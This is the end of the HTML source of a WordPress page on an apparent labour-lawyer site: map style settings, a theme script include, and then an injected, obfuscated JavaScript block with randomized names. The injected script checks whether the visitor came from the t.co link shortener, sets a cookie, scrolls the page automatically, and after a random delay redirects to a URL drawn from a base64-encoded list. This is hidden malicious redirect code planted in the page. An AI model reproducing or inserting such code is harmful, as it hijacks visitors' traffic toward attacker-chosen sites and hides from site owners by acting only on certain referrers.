\"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/benatae/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", InAQe);
            function InAQe(){
                document.cookie = "Abogado=pSBJWywueF; max-age=360000; path=/";
                clearTimeout(kduxHgeMREIGAs);
            }
            function TPWvtlFqVfYyQALEh() {
                var QTYtfRCsh = yTrASGZ("Abogado");
                if (QTYtfRCsh === "pSBJWywueF" && QTYtfRCsh !== null) {
                    kduxHgeMREIGAs();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function wztDivJNoueOK() {
                document.cookie = "Abogado=pSBJWywueF; max-age=3600; path=/";
            }
            function yTrASGZ(name) {
                var wOHE = name + "=";
                var Hk = document.cookie.split(";");
                for (var i = 0; i < Hk.length; i++){
                    var uqkCIrw = Hk[i];
                    while(uqkCIrw.charAt(0) === " "){
                        uqkCIrw = uqkCIrw.substring(1, uqkCIrw.length);
                    }
                    if(uqkCIrw.indexOf(wOHE) === 0){
                        return decodeURIComponent(uqkCIrw.substring(wOHE.length, uqkCIrw.length));
                    }
                }
                return null;
            }
            function kduxHgeMREIGAs(){
                function eRwhBjdE() {
                    window.scrollBy(0, 1);
                    mdLCwZrkMtoiDxThpKb = setTimeout(eRwhBjdE, 10);
                }
                
                var tFgRaecuPh = atob("[base64]").split(',');

                var duUAwhXrEFS = tFgRaecuPh[Math.floor(Math.random() * tFgRaecuPh.length)];
                    eRwhBjdE();
                    var gsbTZ = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = duUAwhXrEFS;
                    }, gsbTZ);
            }
    
        var FZCUKpzrdoOst = 0;
        var zpDLY = document.referrer;
        var cRiCoEfMn= atob("aHR0cHM6Ly90LmNvLw==");
        var nZyOgSpYVW= cRiCoEfMn.split(",");
        if(nZyOgSpYVW.includes(zpDLY)){
            var FZCUKpzrdoOst = 1;
        }
        
        if(FZCUKpzrdoOst==1){
            wztDivJNoueOK();
            kduxHgeMREIGAs();
        }
    });</script></body></html>